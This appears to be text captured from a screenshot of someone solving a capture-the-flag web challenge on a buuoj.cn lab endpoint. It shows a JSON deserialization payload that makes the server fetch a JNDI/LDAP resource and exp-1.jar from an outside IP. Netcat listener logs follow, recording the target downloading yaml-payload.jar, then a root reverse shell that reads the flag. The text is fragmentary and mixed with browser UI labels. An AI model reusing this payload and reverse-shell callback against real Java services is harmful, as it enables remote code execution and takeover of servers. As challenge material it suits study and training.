 不安全 | 8080.endpoint-e695ac591d21443cbaf1503775a48ff1.dasc.buuoj.cn:81/A
YouTube 地图 翻译 BridgeDB
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Sep 03 15:51:01 UTC 2022
There was an unexpected error (type=Internal Server Error, status=500).
set property error, ycb.simple_json.message.Message#msg
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://8080.endpoint-e695ac591d21443cbaf1503775a48ff1.dasc.buuoj.cn:81/ApiTest/post
Enable POST
enctype
application/json
Body
{"content" : {"@type": "ycb.simple_json.service.JNDIService",
"target":"ldap://43.142.171.32:1099/snakeyaml/http://43.142.171.32:8000/exp-1.jar"}, "msg":
{"$ref":"$.content.context"}}
Hosts
SFTP
Port Forwarding
{} Snippets
43.142.171.32
43.142.171.32 (1)
43.142.171.32 (2)
History
43.138.40.212
43.138.40.212
43.138.40.212
43.142.171.32
43.142.171.32
43.142.171.32
43.142.171.32
43.142.171.32
ubuntu@VM-4-4-ubuntu:~$ nc -lvnp 3000
Listening on [0.0.0.0] (family 0, port 3000)
Connection from 43.136.136.47 41848 received!
GET /yaml-payload.jar HTTP/1.1
User-Agent: Java/1.8.0_222
Host: 43.142.171.32:3000
Accept: text/html, image/gif, image/jpeg, *; q=.2, *
Connection: keep-alive
^C
ubuntu@VM-4-4-ubuntu:~$ ^C
ubuntu@VM-4-4-ubuntu:~$ ^C
ubuntu@VM-4-4-ubuntu:~$ ^C
ubuntu@VM-4-4-ubuntu:~$ nc -lvnp 3000
Listening on [0.0.0.0] (family 0, port 3000)
Connection from 43.136.136.47 42372 received!
GET /yaml-payload.jar HTTP/1.1
User-Agent: Java/1.8.0_222
Host: 43.142.171.32:3000
Accept: text/html, image/gif, image/jpeg, *; q=.2, *
Connection: keep-alive
^C
ubuntu@VM-4-4-ubuntu:~$ ^C
ubuntu@VM-4-4-ubuntu:~$ ^C
ubuntu@VM-4-4-ubuntu:~$ ^C
ubuntu@VM-4-4-ubuntu:~$ nc -lvnp 3000
Listening on [0.0.0.0] (family 0, port 3000)
Connection from 43.136.136.47 42746 received!
bash: cannot set terminal process group (1): Inappro
bash: no job control in this shell
root@out-0:/opt/app# cat /flag
cat /flag
flag{25991515239922793348694428850410}
root@out-0:/opt/app#
Arr3stY0u